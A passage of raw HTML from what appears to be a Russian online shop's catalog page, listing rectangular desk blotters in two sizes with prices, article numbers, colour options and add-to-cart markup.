                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49846/?oid=49847" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар прямоугольный 60х40</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="12288"><div class="muted font_sxs">Арт.: 12288</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="15480">
                                                                                                                        <span class="values_wrapper"><span class="price_value">15&nbsp;480</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="15480">
                                                                                                                        <span class="values_wrapper"><span class="price_value">15&nbsp;480</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49846_price">
																	от <span class="values_wrapper">15&nbsp;480 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">15&nbsp;480 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="15480" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49847" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49847" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49847"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 60х40"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49846_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="15480" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49847" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49847" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49847"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 60х40"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49846_sku_tree" data-site_id="s1" data-id="49846" data-offer_id="49847" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49846_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49846_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49838"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49838_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49838">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49839,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49840,"TREE":{"PROP_496":1349},"CAN_BUY":1},{"ID":49841,"TREE":{"PROP_496":1350},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49838/?oid=49839" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/dbf/fnju7bdhzsyzdhjv376pkljeu28k30s6.jpg" alt="Бювар прямоугольный 90х55" title="Бювар прямоугольный 90х55" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49839" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49839', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49838" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49838%2F%3Foid%3D49839" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49838/?oid=49839" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/dbf/fnju7bdhzsyzdhjv376pkljeu28k30s6.jpg" alt="Бювар прямоугольный 90х55" title="Бювар прямоугольный 90х55" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49838/?oid=49839" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар прямоугольный 90х55</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="12291"><div class="muted font_sxs">Арт.: 12291</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="31230">
                                                                                                                        <span class="values_wrapper"><span class="price_value">31&nbsp;230</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="31230">
                                                                                                                        <span class="values_wrapper"><span class="price_value">31&nbsp;230</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49838_price">
																	от <span class="values_wrapper">31&nbsp;230 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">31&nbsp;230 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="31230" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49839" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49839" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49839"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 90х55"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49838_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="31230" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49839" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49839" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49839"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 90х55"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49838_sku_tree" data-site_id="s1" data-id="49838" data-offer_id="49839" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49838_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49838_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49862"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49862_block" style="display: none;">
                                    </div>

